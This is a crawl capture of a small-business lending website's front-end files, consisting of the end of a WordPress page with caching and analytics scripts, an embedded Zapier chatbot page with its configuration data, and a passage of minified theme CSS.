if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://newfundingresources.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/newfundingresources.com\/wp-admin\/admin-ajax.php","nonce":"ee52d7a669","url":"https:\/\/newfundingresources.com\/2021\/07\/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://newfundingresources.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//cdn.callrail.com/companies/244770870/e4f145b5b74b07a265d1/12/swap.js"></script>

<script type="rocketlazyloadscript">

// if(document.querySelector('#inf_form_7a7d30fcd9f01f39b5e1ebf34b134220') != null){
	
// var preapprovedform = document.getElementById('inf_form_7a7d30fcd9f01f39b5e1ebf34b134220');
	
// preapprovedform.addEventListener(
// 'submit',
// function() {
//    CallTrk.captureForm('#inf_form_7a7d30fcd9f01f39b5e1ebf34b134220');
//    console.log('Captured Form');
// }
// );
	
// }
</script>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769783358 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fundora.zapier.app/_z/embed/chatbot/cmdn5i7wk000g8hb0mt1w3k9d/cmdn5i7z6000i8hb05ksyprt0?isPopup=true
body_size: 3082
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link rel="icon" href="/icon-interfaces.svg" type="image/svg+xml" data-next-head=""/><meta name="robots" content="noindex, nofollow" data-next-head=""/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://www.google.com"/><link rel="preconnect" href="https://www.gstatic.com" crossorigin=""/><link color="#FF4A00" href="https://cdn.zapier.com/zapier/images/logo_zapier_black.svg" rel="mask-icon"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/css/8eb11ec5c1e9dedd.css" as="style"/><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&amp;display=swap" rel="stylesheet"/><style>html { scroll-behavior: smooth; } body { margin: 0; } .grecaptcha-badge { display: none; }</style><script crossorigin="anonymous" defer="" integrity="sha512-dcTe66qF6q/NW1X64tKXnDDcaVyRowrsVQ9wX6u7KSQpYuAl5COzdMIYDg+HqAXhPpIz1LO9ilUCL4qCbHN5Ng==" referrerPolicy="no-referrer" src="https://cdn.zapier.com/storage/files/79be8ddd5c39e97f20a5fa6cf9780d77.js"></script><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/><link rel="stylesheet" href="https://interfaces.zapier.com/_next/static/css/8eb11ec5c1e9dedd.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://interfaces.zapier.com/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://interfaces.zapier.com/_next/static/chunks/webpack-9038ae251a1d15e8.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/framework-6be7a6f34ca38c9e.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/main-862c6f5f6b14aa47.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_app-76fa71128697c609.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/5312-5d7315e920a060b1.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/4412-9db4e16bd92d7f2b.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/6301-5a1c3bdd910bd10f.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/7052-d4d0d5a3af7786c6.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/8873-6e30d5f59d0141a0.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/2379-a7827b887fb79e37.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_projects/%5BprojectSlug%5D/_z/embed/chatbot/%5BpageId%5D/%5BchatbotId%5D-c135774790ded729.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f/_buildManifest.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f/_ssgManifest.js" defer=""></script><style id="__jsx-2365480603">body{background-color:transparent!important}</style><style data-styled="" data-styled-version="5.3.11"></style></head><body><div id="__next"><div class="isolate min-h-screen font-sans __variable_4bb726"><style data-emotion="css-global vnly0c">@font-face{font-family:Degular Display;src:url('https://fonts.zapier.com/Degular/Degular_Display-Bold.woff2') format('woff2');font-display:swap;font-weight:700;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Medium.woff2') format('woff2');font-display:swap;font-weight:500;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Semibold.woff2') format('woff2');font-display:swap;font-weight:600;}:root{--zds-colors-zapier:#ff4f00;--zds-colors-earth:#201515;--zds-colors-moss:#1f3121;--zds-colors-night:#2b2358;--zds-colors-lavender:#c1b7ff;--zds-colors-peach:#ffbf63;--zds-colors-bolt:#f6ffdb;--zds-colors-sky:#cde4e1;--zds-colors-cream:#fff3e6;--zds-colors-blue-jeans:#3d4592;--zds-colors-bluebell:#5e71c7;--zds-colors-periwinkle:#90a1ed;--zds-colors-lilac:#b2bce9;--zds-colors-hydrangea:#d2d8f3;--zds-colors-acid-wash:#f0f1fa;--zds-colors-error-500:#b83519;--zds-colors-error-400:#ce482d;--zds-colors-error-300:#e87057;--zds-colors-error-200:#feb7a8;--zds-colors-error-100:#fadfd9;--zds-colors-warning-500:#dfb900;--zds-colors-warning-400:#ffd300;--zds-colors-warning-300:#f8df68;--zds-colors-warning-200:#fcec9f;--zds-colors-warning-100:#fff4bc;--zds-colors-success-500:#086f3d;--zds-colors-success-400:#0f884e;--zds-colors-success-300:#36a770;--zds-colors-success-200:#ade2c8;--zds-colors-success-100:#def3e9;--zds-colors-neutral-800:#2d2e2e;--zds-colors-neutral-700:#403f3e;--zds-colors-neutral-600:#95928e;--zds-colors-neutral-500:#a8a5a0;--zds-colors-neutral-400:#d7d5d2;--zds-colors-neutral-300:#e8e7e4;--zds-colors-neutral-200:#f7f5f2;--zds-colors-neutral-100:#fffdf9;--zds-typography-base:'Inter',sans-serif;--zds-typography-heading:'Degular',sans-serif;--zds-typography-heading-display:'Degular Display',sans-serif;--zds-typography-large-letter-spacing:1px;--zds-typography-small-letter-spacing:normal;--zds-typography-pageheader-weight:700;--zds-typography-semibold-weight:600;--zds-typography-medium-weight:500;--zds-typography-pageheader1-fontsize:82px;--zds-typography-pageheader1-lineheight:84px;--zds-typography-pageheader3-fontsize:62px;--zds-typography-pageheader3-lineheight:66px;--zds-typography-pageheader4-fontsize:52px;--zds-typography-pageheader4-lineheight:60px;--zds-typography-pageheader5-fontsize:42px;--zds-typography-pageheader5-lineheight:50px;--zds-typography-pageheader7-fontsize:34px;--zds-typography-pageheader7-lineheight:40px;--zds-typography-pageheader9-fontsize:26px;--zds-typography-pageheader9-lineheight:32px;--zds-typography-paragraph1short-lineheight:24px;--zds-typography-paragraph3-lineheight:24px;}</style><style global="true">
      :root {
        --zi-pageWidth: 520px;
        --radius: 0.5rem;
      }
    
    :root {
      --background: 120 41% 97%;
      --foreground: 133 18% 10%;
      --foreground-subtle: 134 7% 37%;

      --card: 0 0% 100%;
      --card-foreground: 133 18% 10%;
      --card-foreground-subtle: 134 7% 37%;

      --popover: 0 0% 100%;
      --popover-foreground: 133 18% 10%;

      --primary: 126 36% 46%;
      --primary-foreground: 0 0% 100%;

      --secondary: 120 20% 97%;
      --secondary-foreground: 133 18% 10%;

      --muted: 125 33% 93%;
      --muted-foreground: 129 14% 20%;

      --accent: 124 42% 93%;
      --accent-foreground: 127 37% 29%;

      --destructive: 0 72% 51%;
      --destructive-foreground: 0 0% 100%;

      --border: 120 4% 85%;
      --input: 120 4% 85%;
      --ring: 126 36% 46%;

      --disabled-primary-button-text: 126 29% 65%;
      --disabled-primary-button-background: 125 21% 89%;
      --disabled-secondary-button-text: 134 7% 64%;
      --disabled-secondary-button-background: 0 0% 92%;
      --disabled-outline-button-text: 134 7% 64%;
      --disabled-outline-button-background: 0 0% 92%;
      --disabled-ghost-button-text: 134 7% 64%;
      --disabled-ghost-button-background: 0 0% 92%;
      --disabled-destructive-button-text: 134 7% 64%;
      --disabled-destructive-button-background: 0 0% 92%;

    }
  </style><!--$--><span class="absolute inset-0 flex items-end justify-end overflow-hidden p-4"><div class="flex items-center justify-center m-0" style="height:auto"><div data-testid="spinner" role="status" class="aspect-square animate-spin border-current border-r-transparent opacity-70 rounded-full h-[30px] w-[30px] border-6 t e x t - f o r e g r o u n d"><span class="sr-only">Loading</span></div></div></span><!--/$--><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"projectId":"cmdn5i7ky000c8hb0rvd55vbi","chatbotId":"cmdn5i6wp16by0y8s57algacr","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","block":{"type":"chatbot-block","config":{"iconUrl":"https://chatbots-cdn.zapier.com/d020c747-0bac-47be-8521-1becfcfef480/-/scale_crop/256x256/smart/Fundora Image Aug 24, 2025, 11_34_26 PM.png","iconMask":"circle","iconSize":80,"logoImageUrl":null,"logoLinkUrl":null,"logoHeight":34,"openByDefault":false,"nudgeMessage":true,"chatbotId":"cmdn5i6wp16by0y8s57algacr","isConnectedChatbot":true,"style":{"width":"medium","alignment":"center","height":"default"},"id":"cmdn5i7z6000i8hb05ksyprt0"}},"blockId":"cmdn5i7z6000i8hb05ksyprt0","projectAppearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"isPopup":true,"project":{"id":"cmdn5i7ky000c8hb0rvd55vbi","name":"Fundora","publicName":null,"slug":"fundora","customDomain":null,"homepageId":null,"appearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"hideZapierButton":true,"googleAnalyticsTrackingId":null,"logo":null,"favicon":{"name":"chatbots-custom-favicon.png","url":"https://chatbots-cdn.zapier.com/a59a1a09-9c74-4b31-b9e7-386efc09f5f5/-/scale_crop/256x256/smart/Fundora Image Aug 24, 2025, 11_34_26 PM.png"},"stytchOrganizationId":null,"creatorId":"cm9j1jbli0017mrua8jga8kmb","accountId":5201526,"globalNavigation":false,"includeLogo":false,"linkedPageIds":[],"navigationLinks":[],"authType":"None","createdAt":"2025-07-28T13:35:50.233Z","updatedAt":"2025-08-25T03:41:30.037Z","isHidden":true,"creator":{"id":"cm9j1jbli0017mrua8jga8kmb","zapierId":5200336,"isStaff":false},"requiresAuth":false,"captchaEnabled":false,"paidFeatureAccess":["embedBlock","layoutBlock","stripePayment","conditionalLogic","branding","customColors","analytics","passwordProtect","dynamicFilters","managedUsers","stytchAuth","projectMagicLinkAuth"],"stripeConnectedAccount":{"status":"Disabled","id":null},"loginPageId":null},"configParams":{"projectSlug":"fundora","chatbotId":"cmdn5i7z6000i8hb05ksyprt0","isPopup":"true","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","params":{"projectSlug":"fundora","chatbotId":"cmdn5i7z6000i8hb05ksyprt0","isPopup":"true","pageId":"cmdn5i7wk000g8hb0mt1w3k9d"}},"splitCheck":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"builderFlags":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"sessionId":"18c9f9ec-73f9-4279-9f8b-812c1ab17121","theme":{"preset":"Green","mode":"Light","brandColor":"#4CA154","radius":"0.5rem","background":"#f3faf3","foreground":"#151E17","card":"#FFFFFF","cardForeground":"#151E17","popover":"#FFFFFF","popoverForeground":"#151E17","primary":"#4CA154","primaryForeground":"#FFFFFF","secondary":"#F6F9F6","secondaryForeground":"#151E17","muted":"#E7F3E8","mutedForeground":"#2C3A2E","accent":"#e4f4e5","accentForeground":"#2f6635","destructive":"#DC2626","destructiveForeground":"#FFFFFF","border":"#D7DAD7","input":"#D7DAD7","ring":"#4ca154","darkBackground":"#070807","darkForeground":"#F6F9F6","darkCard":"#0A0B0A","darkCardForeground":"#F6F9F6","darkPopover":"#1A1A1A","darkPopoverForeground":"#F6F9F6","darkPrimary":"#4CA154","darkPrimaryForeground":"#F8FAFC","darkSecondary":"#101311","darkSecondaryForeground":"#F6F9F6","darkMuted":"#101911","darkMutedForeground":"#D3DFD3","darkAccent":"#234427","darkAccentForeground":"#f3faf3","darkDestructive":"#DC2626","darkDestructiveForeground":"#F8FAFC","darkBorder":"#191A19","darkInput":"#323432","darkRing":"#4ca154"}},"__N_SSP":true},"page":"/_projects/[projectSlug]/_z/embed/chatbot/[pageId]/[chatbotId]","query":{"isPopup":"true","projectSlug":"fundora","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","chatbotId":"cmdn5i7z6000i8hb05ksyprt0"},"buildId":"interfaces-70e0cef80aaf96c3480e8e76c20516307165aa8f","assetPrefix":"https://interfaces.zapier.com","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://newfundingresources.com/wp-content/cache/min/1/wp-content/themes/newfundingresources/style.css?ver=1769783011
body_size: 8848
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.dk-header-phone-right p{text-align:right;font-size:22px;font-weight:700}.header-cta-container{float:right}.header-cta-reviews{margin-top:50px;margin-bottom:-20px}.header-cta-reviews p{margin:0;text-align:right}.header-cta-reviews-text a{font-size:15px;color:#15a739;font-weight:700}.header-cta-reviews-text a:hover{text-decoration:underline}@media screen and (max-width:860px){.header-cta-reviews{margin-top:25px;margin-bottom:0}}html,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}.author-box:before,.clearfix:before,.entry:before,.entry-content:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.pagination:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.widget:before,.wrap:before{content:" ";display:table}.author-box:after,.clearfix:after,.entry:after,.entry-content:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.pagination:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.widget:after,.wrap:after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:2rem}.dk-body-content .contact-reviews-container .contact-reviews-block p{text-align:left}.contact-reviews-name{margin:0;font-weight:700}.review-stars{color:#e26727;margin:0}body{background-color:#fff;color:#646464;font-family:"Source Sans Pro",sans-serif;font-size:20px;font-size:2rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.3;margin:0}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button,.gallery img{-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}a{color:#3660bb;text-decoration:none}a:hover,a:focus{color:#333;text-decoration:none}p{margin:0 0 28px;padding:0}ol,ul{margin:0;padding:0}li{list-style-type:none}hr{border:0;border-collapse:collapse;border-top:1px solid #646464;clear:both;margin:1em 0}b,strong{font-weight:700}blockquote,cite,em,i{font-style:italic}blockquote{margin:40px}blockquote::before{content:"\201C";display:block;font-size:30px;font-size:3rem;height:0;left:-20px;position:relative;top:-10px}h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro",sans-serif;font-weight:600;line-height:1.2;margin:0 0 10px}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}h6{font-size:16px;font-size:1.6rem}embed,iframe,img,object,video,.wp-caption{max-width:100%}img{height:auto}figure{margin:0}.gallery{overflow:hidden}.gallery-item{float:left;margin:0 0 28px;text-align:center}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6666%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n+1),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.gallery img{border:1px solid #eee;height:auto;padding:4px}.gallery img:hover,.gallery img:focus{border:1px solid #999}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#333;font-size:18px;font-size:1.8rem;font-weight:400;padding:5px;width:100%}input:focus,textarea:focus{border:1px solid #999;outline:none}input[type="checkbox"],input[type="image"],input[type="radio"]{width:auto}::-moz-placeholder{color:#333;opacity:1}::-webkit-input-placeholder{color:#333}button,input[type="button"],input[type="reset"],input[type="submit"],.button{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-size:1.6rem;font-weight:700;padding:16px 24px;text-decoration:none;white-space:normal;width:auto}button:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.button:hover,button:focus,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.button:focus{background-color:#c3251d;color:#fff}.entry-content .button:hover,.entry-content .button:focus{color:#fff}.button{display:inline-block}a.button.small,button.small,input[type="button"].small,input[type="reset"].small,input[type="submit"].small{padding:8px 16px}.site-container button:disabled,.site-container button:disabled:hover,.site-container input:disabled,.site-container input:disabled:hover,.site-container input[type="button"]:disabled,.site-container input[type="button"]:disabled:hover,.site-container input[type="reset"]:disabled,.site-container input[type="reset"]:disabled:hover,.site-container input[type="submit"]:disabled,.site-container input[type="submit"]:disabled:hover{background-color:#eee;border-width:0;color:#777;cursor:not-allowed}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:40px;width:100%;word-break:break-word}tbody{border-bottom:1px solid #eee}td,th{text-align:left}td{border-top:1px solid #eee;padding:6px}th{font-weight:400;padding:0 6px}td:first-child,th:first-child{padding-left:0}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-text:focus,.screen-reader-shortcut:focus,.genesis-nav-menu .search input[type="submit"]:focus,.widget_search input[type="submit"]:focus{clip:auto!important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#333;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.more-link{position:relative}.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{margin:0 auto;max-width:1280px}.site-inner{clear:both;word-wrap:break-word}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:1060px}.content-sidebar-sidebar .content-sidebar-wrap{float:left}.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right}.content{float:right;width:880px}.content-sidebar .content,.content-sidebar-sidebar .content,.sidebar-content-sidebar .content{float:left}.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-sidebar-content .content{width:660px}.full-width-content .content{width:100%}.sidebar-primary{float:right;width:360px}.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary{float:left}.sidebar-secondary{float:left;width:180px}.content-sidebar-sidebar .sidebar-secondary{float:right}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{float:left;margin-left:2.564102564102564%}.one-half,.three-sixths,.two-fourths{width:48.717948717948715%}.one-third,.two-sixths{width:31.623931623931625%}.four-sixths,.two-thirds{width:65.81196581196582%}.one-fourth{width:23.076923076923077%}.three-fourths{width:74.35897435897436%}.one-sixth{width:14.52991452991453%}.five-sixths{width:82.90598290598291%}.first{clear:both;margin-left:0}.avatar{border-radius:50%;float:left}.author-box .avatar,.alignleft .avatar{margin-right:24px}.alignright .avatar{margin-left:24px}.comment .avatar{margin:0 16px 24px 0}.breadcrumb{background-color:#fff;font-size:16px;font-size:1.6rem;margin-bottom:1px;padding:12px 30px}.after-entry,.archive-description,.author-box{background-color:#fff;font-size:18px;font-size:1.8rem;margin-bottom:40px;padding:60px}.archive-description p:last-child,.author-box p:last-child{margin-bottom:0}.archive-description{background:url(../../../../../../themes/newfundingresources/images/archive.jpg) no-repeat center top;padding-top:0}.search-form{overflow:hidden}.entry-content .search-form,.site-header .search-form{margin-bottom:40px;width:50%}.site-header .search-form{float:right;margin:12px auto 0}.post-password-form input[type="submit"],.search-form input[type="submit"]{margin-top:10px}.genesis-nav-menu .search input[type="submit"],.widget_search input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}.archive-description .entry-title,.archive-title,.author-box-title{font-size:20px;font-size:2rem}.entry-title{font-size:36px;font-size:3.6rem}.entry-title a,.sidebar .widget-title a{color:#36608b;text-decoration:none}.entry-title a:hover,.entry-title a:focus{color:#333}.widget-title{font-size:18px;font-size:1.8rem;margin-bottom:20px}a.aligncenter img{display:block;margin:0 auto}a.alignnone{display:inline-block}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}a.alignleft,a.alignnone,a.alignright{max-width:100%}img.centered,.aligncenter{display:block;margin:0 auto 24px}img.alignnone{margin-bottom:12px}a.alignleft,img.alignleft,.wp-caption.alignleft{margin:0 24px 24px 0}a.alignright,img.alignright,.wp-caption.alignright{margin:0 0 24px 24px}.wp-caption-text{font-size:14px;font-size:1.4rem;font-weight:600;margin:0;text-align:center}.entry-content p.wp-caption-text{margin-bottom:0}.entry-content .wp-audio-shortcode,.entry-content .wp-playlist,.entry-content .wp-video{margin:0 0 28px}.wp-google-place .wp-google-name{display:none}.widget{margin-bottom:40px;word-wrap:break-word}.widget p:last-child,.widget ul>li:last-of-type,.widget-area .widget:last-of-type{margin-bottom:0}.widget ul>li{margin-bottom:10px;padding-bottom:10px}.widget ul>li:last-of-type{padding-bottom:0}.widget ol>li{list-style-position:inside;list-style-type:decimal;padding-left:20px;text-indent:-20px}.widget li li{border:0;margin:0 0 0 30px;padding:0}.widget_calendar table{width:100%}.widget_calendar td,.widget_calendar th{text-align:center}.featured-content .entry{background:none;padding:0}.featured-content .entry:last-of-type{margin-bottom:0}.featured-content .entry-title{font-size:20px;font-size:2rem}.sidebar .enews-widget,.sidebar .enews-widget .widget-title{color:#fff}.sidebar .widget.enews-widget{background-color:#333}.sidebar .enews-widget input,.sidebar .enews-widget input:focus{border:1px solid #333}.sidebar .enews-widget input[type="submit"]{background-color:#c3251d;color:#fff}.sidebar .enews-widget input:hover[type="submit"],.sidebar .enews-widget input:focus[type="submit"]{background-color:#fff;color:#333}.enews-widget input{font-size:16px;font-size:1.6rem;margin-bottom:16px}.enews-widget input[type="submit"]{margin:0;width:100%}.enews form+p{margin-top:24px}#wpstats{display:none}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}:focus{color:#333;outline:none}.site-header{background-color:#fff}.site-header>.wrap{padding:20px 0}.title-area{padding:0 20px;width:360px}.header-image .title-area{margin:0 auto;max-width:300px;padding:0}.header-full-width .title-area{float:none;width:100%}.site-title{font-size:29px;font-size:2.9rem;font-weight:400;line-height:1.2}.site-title a,.site-title a:hover,.site-title a:focus{color:#36608b;text-decoration:none}.header-image .site-title>a{background-position:center!important;background-size:contain!important;float:left;min-height:80px;width:100%}.site-description{font-size:16px;font-size:1.6rem;font-weight:400;line-height:1.5;color:#36608b}.site-description,.site-title,.site-phone-bottom{margin-bottom:0}.site-phone-bottom{display:none}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.dk-title-image{padding:0 15px 0 0}.dk-header-phone-right,.dk-header-phone-bottom a,.dk-header-phone-bottom a:hover,.dk-header-phone-bottom a:focus{line-height:1.5;font-size:18px;font-size:1.8rem;color:#36608b;text-decoration:none;font-weight:600}.dk-header-phone-right{float:right}.site-header .widget-area{float:right;text-align:right;width:800px}.genesis-nav-menu{clear:both;font-size:16px;font-size:1.6rem;font-weight:600;line-height:1;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin-bottom:0;padding-bottom:0;text-align:left}.genesis-nav-menu a{color:#36608b;text-decoration:none;display:block;padding:10px 20px}.genesis-nav-menu a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu .sub-menu .current-menu-item>a:focus{color:#0f8209;text-decoration:none}.genesis-nav-menu .sub-menu{border-top:1px solid #36608b;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s 